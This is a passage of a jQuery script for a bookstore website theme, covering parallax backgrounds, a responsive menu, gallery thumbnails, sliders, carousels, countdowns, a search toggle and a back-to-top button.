							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('kode-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.kode-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});
		
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#kode-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item kode-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.kode-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.kode-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		

			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		
		// image shortcode 
		$('.kode-image-link-shortcode').hover(function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0.8}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 1}, 150);
		}, function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 0}, 150);
		});	
		
		
		// animate ux
		if( !thebookstore_touch_device && ( !$.browser.msie || (parseInt($.browser.version) > 8)) ){
		
			// image ux
			// $('.content-wrapper img').each(function(){
				// if( $(this).closest('.kode-ux, .ls-wp-container, .product, .flexslider, .nivoSlider').length ) return;
				
				// var ux_item = $(this);
				// if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					// ux_item.css({ 'opacity':0 });
				// }else{ return; }
				
				// $(window).scroll(function(){
					// if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						// ux_item.animate({ 'opacity':1 }, 1200); 
					// }
				// });					
			// });
		
			// item ux
			// $('.kode-ux').each(function(){
				// var ux_item = $(this);
				// if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					// ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				// }else{ return; }	

				// $(window).scroll(function(){
					// if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						// ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);						
					// }
				// });					
			// });
			
		// do not animate on scroll in mobile
		}else{		
			// skill bar
			$('.kode-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').thebookstore_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').thebookstore_flexslider();
		
		// runs bxslider when available
		$('.bxslider').thebookstore_bxslider();
		
		/*  Carousel */
		$('.owl-carousel').thebookstore_owl_carousel();
		
		$('.owl-no-space').thebookstore_owl_carousel_no_space();
		
		// runs CountDown when available
		$('.countdown').thebookstore_countdown();
		
		$('.downcount').thebookstore_countdown_timmer();
		
		$('.event_countdown').thebookstore_countdown_timmer();
		
		// runs niceScroll when available
		$('.nicescroll').thebookstore_nicescroll();
		
		
	});
	
	$(window).load(function(){

		
	});
	
	
	/* ---------------------------------------------------------------------- */
	/*	Search Function
	/* ---------------------------------------------------------------------- */
	jQuery('.searchform').hide();
	jQuery("a.search-btn").click(function(){
		jQuery('.searchform').hide();
		jQuery(".searchform").fadeToggle();
	});
	jQuery('html').click(function() {
		jQuery(".searchform").fadeOut();
	});
	jQuery('.kd-search').click(function(event){
		event.stopPropagation();
	});
	
	/* ---------------------------------------------------------------------- */
	/*	Scroll to Top
	/* ---------------------------------------------------------------------- */
	jQuery(window).scroll(function(){
		if (jQuery(this).scrollTop() > 100) {
			jQuery('.back-to-top').fadeIn();
		} else {
			jQuery('.back-to-top').fadeOut();
		}
	});
	
	/* ---------------------------------------------------------------------- */
	/*	Click to Trigger an Event
	/* ---------------------------------------------------------------------- */
	jQuery('.back-to-top a').click(function(){
		jQuery('html, body').animate({scrollTop : 0},1200);
		return false;
	});

});